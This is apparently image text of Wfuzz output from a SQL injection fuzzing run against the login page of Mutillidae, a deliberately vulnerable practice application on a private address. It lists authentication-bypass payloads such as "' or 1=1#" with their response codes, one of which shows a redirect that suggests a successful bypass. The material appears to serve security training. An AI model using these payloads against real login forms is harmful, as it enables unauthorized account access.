 ********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://172.24.1.245/mutillidae/index.php?page=login.php
Total requests: 8
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000006:   302        0 L      0 W        0 Ch        "' or 1=1#"
000000004:   200        1089 L   2989 W     48908 Ch    "" or 1=1/*"
000000005:   200        1112 L   3124 W     50838 Ch    "' or 1=1"
000000002:   200        1089 L   2989 W     48908 Ch    "" or 1=1#"
000000007:   200        1112 L   3124 W     50842 Ch    "' or 1=1--"